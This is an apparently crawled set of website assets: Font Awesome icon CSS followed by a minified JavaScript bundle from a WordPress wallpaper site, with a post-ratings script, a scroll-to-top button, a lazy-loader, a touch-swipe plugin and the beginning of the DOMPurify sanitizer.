.fa-store:before{content:"\f54e";}
.fa-store-alt:before{content:"\f54f";}
.fa-strava:before{content:"\f428";}
.fa-stream:before{content:"\f550";}
.fa-street-view:before{content:"\f21d";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-stripe:before{content:"\f429";}
.fa-stripe-s:before{content:"\f42a";}
.fa-stroopwafel:before{content:"\f551";}
.fa-studiovinari:before{content:"\f3f8";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-subscript:before{content:"\f12c";}
.fa-subway:before{content:"\f239";}
.fa-suitcase:before{content:"\f0f2";}
.fa-suitcase-rolling:before{content:"\f5c1";}
.fa-sun:before{content:"\f185";}
.fa-superpowers:before{content:"\f2dd";}
.fa-superscript:before{content:"\f12b";}
.fa-supple:before{content:"\f3f9";}
.fa-surprise:before{content:"\f5c2";}
.fa-suse:before{content:"\f7d6";}
.fa-swatchbook:before{content:"\f5c3";}
.fa-swift:before{content:"\f8e1";}
.fa-swimmer:before{content:"\f5c4";}
.fa-swimming-pool:before{content:"\f5c5";}
.fa-symfony:before{content:"\f83d";}
.fa-synagogue:before{content:"\f69b";}
.fa-sync:before{content:"\f021";}
.fa-sync-alt:before{content:"\f2f1";}
.fa-syringe:before{content:"\f48e";}
.fa-table:before{content:"\f0ce";}
.fa-table-tennis:before{content:"\f45d";}
.fa-tablet:before{content:"\f10a";}
.fa-tablet-alt:before{content:"\f3fa";}
.fa-tablets:before{content:"\f490";}
.fa-tachometer-alt:before{content:"\f3fd";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-tape:before{content:"\f4db";}
.fa-tasks:before{content:"\f0ae";}
.fa-taxi:before{content:"\f1ba";}
.fa-teamspeak:before{content:"\f4f9";}
.fa-teeth:before{content:"\f62e";}
.fa-teeth-open:before{content:"\f62f";}
.fa-telegram:before{content:"\f2c6";}
.fa-telegram-plane:before{content:"\f3fe";}
.fa-temperature-high:before{content:"\f769";}
.fa-temperature-low:before{content:"\f76b";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-tenge:before{content:"\f7d7";}
.fa-terminal:before{content:"\f120";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-th:before{content:"\f00a";}
.fa-th-large:before{content:"\f009";}
.fa-th-list:before{content:"\f00b";}
.fa-the-red-yeti:before{content:"\f69d";}
.fa-theater-masks:before{content:"\f630";}
.fa-themeco:before{content:"\f5c6";}
.fa-themeisle:before{content:"\f2b2";}
.fa-thermometer:before{content:"\f491";}
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-think-peaks:before{content:"\f731";}
.fa-thumbs-down:before{content:"\f165";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbtack:before{content:"\f08d";}
.fa-ticket-alt:before{content:"\f3ff";}
.fa-times:before{content:"\f00d";}
.fa-times-circle:before{content:"\f057";}
.fa-tint:before{content:"\f043";}
.fa-tint-slash:before{content:"\f5c7";}
.fa-tired:before{content:"\f5c8";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-toilet:before{content:"\f7d8";}
.fa-toilet-paper:before{content:"\f71e";}
.fa-toolbox:before{content:"\f552";}
.fa-tools:before{content:"\f7d9";}
.fa-tooth:before{content:"\f5c9";}
.fa-torah:before{content:"\f6a0";}
.fa-torii-gate:before{content:"\f6a1";}
.fa-tractor:before{content:"\f722";}
.fa-trade-federation:before{content:"\f513";}
.fa-trademark:before{content:"\f25c";}
.fa-traffic-light:before{content:"\f637";}
.fa-train:before{content:"\f238";}
.fa-tram:before{content:"\f7da";}
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-trash:before{content:"\f1f8";}
.fa-trash-alt:before{content:"\f2ed";}
.fa-trash-restore:before{content:"\f829";}
.fa-trash-restore-alt:before{content:"\f82a";}
.fa-tree:before{content:"\f1bb";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-trophy:before{content:"\f091";}
.fa-truck:before{content:"\f0d1";}
.fa-truck-loading:before{content:"\f4de";}
.fa-truck-monster:before{content:"\f63b";}
.fa-truck-moving:before{content:"\f4df";}
.fa-truck-pickup:before{content:"\f63c";}
.fa-tshirt:before{content:"\f553";}
.fa-tty:before{content:"\f1e4";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-tv:before{content:"\f26c";}
.fa-twitch:before{content:"\f1e8";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-typo3:before{content:"\f42b";}
.fa-uber:before{content:"\f402";}
.fa-ubuntu:before{content:"\f7df";}
.fa-uikit:before{content:"\f403";}
.fa-umbraco:before{content:"\f8e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-umbrella-beach:before{content:"\f5ca";}
.fa-underline:before{content:"\f0cd";}
.fa-undo:before{content:"\f0e2";}
.fa-undo-alt:before{content:"\f2ea";}
.fa-uniregistry:before{content:"\f404";}
.fa-universal-access:before{content:"\f29a";}
.fa-university:before{content:"\f19c";}
.fa-unlink:before{content:"\f127";}
.fa-unlock:before{content:"\f09c";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-untappd:before{content:"\f405";}
.fa-upload:before{content:"\f093";}
.fa-ups:before{content:"\f7e0";}
.fa-usb:before{content:"\f287";}
.fa-user:before{content:"\f007";}
.fa-user-alt:before{content:"\f406";}
.fa-user-alt-slash:before{content:"\f4fa";}
.fa-user-astronaut:before{content:"\f4fb";}
.fa-user-check:before{content:"\f4fc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-clock:before{content:"\f4fd";}
.fa-user-cog:before{content:"\f4fe";}
.fa-user-edit:before{content:"\f4ff";}
.fa-user-friends:before{content:"\f500";}
.fa-user-graduate:before{content:"\f501";}
.fa-user-injured:before{content:"\f728";}
.fa-user-lock:before{content:"\f502";}
.fa-user-md:before{content:"\f0f0";}
.fa-user-minus:before{content:"\f503";}
.fa-user-ninja:before{content:"\f504";}
.fa-user-nurse:before{content:"\f82f";}
.fa-user-plus:before{content:"\f234";}
.fa-user-secret:before{content:"\f21b";}
.fa-user-shield:before{content:"\f505";}
.fa-user-slash:before{content:"\f506";}
.fa-user-tag:before{content:"\f507";}
.fa-user-tie:before{content:"\f508";}
.fa-user-times:before{content:"\f235";}
.fa-users:before{content:"\f0c0";}
.fa-users-cog:before{content:"\f509";}
.fa-usps:before{content:"\f7e1";}
.fa-ussunnah:before{content:"\f407";}
.fa-utensil-spoon:before{content:"\f2e5";}
.fa-utensils:before{content:"\f2e7";}
.fa-vaadin:before{content:"\f408";}
.fa-vector-square:before{content:"\f5cb";}
.fa-venus:before{content:"\f221";}
.fa-venus-double:before{content:"\f226";}
.fa-venus-mars:before{content:"\f228";}
.fa-viacoin:before{content:"\f237";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-vial:before{content:"\f492";}
.fa-vials:before{content:"\f493";}
.fa-viber:before{content:"\f409";}
.fa-video:before{content:"\f03d";}
.fa-video-slash:before{content:"\f4e2";}
.fa-vihara:before{content:"\f6a7";}
.fa-vimeo:before{content:"\f40a";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vimeo-v:before{content:"\f27d";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-vnv:before{content:"\f40b";}
.fa-voicemail:before{content:"\f897";}
.fa-volleyball-ball:before{content:"\f45f";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-mute:before{content:"\f6a9";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-up:before{content:"\f028";}
.fa-vote-yea:before{content:"\f772";}
.fa-vr-cardboard:before{content:"\f729";}
.fa-vuejs:before{content:"\f41f";}
.fa-walking:before{content:"\f554";}
.fa-wallet:before{content:"\f555";}
.fa-warehouse:before{content:"\f494";}
.fa-water:before{content:"\f773";}
.fa-wave-square:before{content:"\f83e";}
.fa-waze:before{content:"\f83f";}
.fa-weebly:before{content:"\f5cc";}
.fa-weibo:before{content:"\f18a";}
.fa-weight:before{content:"\f496";}
.fa-weight-hanging:before{content:"\f5cd";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-whatsapp-square:before{content:"\f40c";}
.fa-wheelchair:before{content:"\f193";}
.fa-whmcs:before{content:"\f40d";}
.fa-wifi:before{content:"\f1eb";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-wind:before{content:"\f72e";}
.fa-window-close:before{content:"\f410";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-windows:before{content:"\f17a";}
.fa-wine-bottle:before{content:"\f72f";}
.fa-wine-glass:before{content:"\f4e3";}
.fa-wine-glass-alt:before{content:"\f5ce";}
.fa-wix:before{content:"\f5cf";}
.fa-wizards-of-the-coast:before{content:"\f730";}
.fa-wolf-pack-battalion:before{content:"\f514";}
.fa-won-sign:before{content:"\f159";}
.fa-wordpress:before{content:"\f19a";}
.fa-wordpress-simple:before{content:"\f411";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-wpforms:before{content:"\f298";}
.fa-wpressr:before{content:"\f3e4";}
.fa-wrench:before{content:"\f0ad";}
.fa-x-ray:before{content:"\f497";}
.fa-xbox:before{content:"\f412";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-y-combinator:before{content:"\f23b";}
.fa-yahoo:before{content:"\f19e";}
.fa-yammer:before{content:"\f840";}
.fa-yandex:before{content:"\f413";}
.fa-yandex-international:before{content:"\f414";}
.fa-yarn:before{content:"\f7e3";}
.fa-yelp:before{content:"\f1e9";}
.fa-yen-sign:before{content:"\f157";}
.fa-yin-yang:before{content:"\f6ad";}
.fa-yoast:before{content:"\f2b1";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-zhihu:before{content:"\f63f";}
.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.sr-only-focusable:active, .sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.svg#fontawesome) format("svg");}
.fab{font-family:'Font Awesome 5 Brands';}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.svg#fontawesome) format("svg");}
.far{font-family:'Font Awesome 5 Free';font-weight:400;}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.svg#fontawesome) format("svg");}
.fa, .fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }

--- FILE ---
content_type: application/javascript
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js
body_size: 19352
content:
var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
cache:!1,success:rate_post_success}))}};
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';
jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;
jQuery.lazyLoadXT.srcsetExtended=false;
if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){
jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames;
}
jQuery(document).ready(function($){
jQuery(document).on('mouseenter', '.site-header-cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseenter', '.widget_shopping_cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseover', '#wp-admin-bar-top-secondary', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
});
jQuery(document).ajaxComplete(function(){
setTimeout(function(){
jQuery(window).lazyLoadXT();
}, 1000);
});
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datet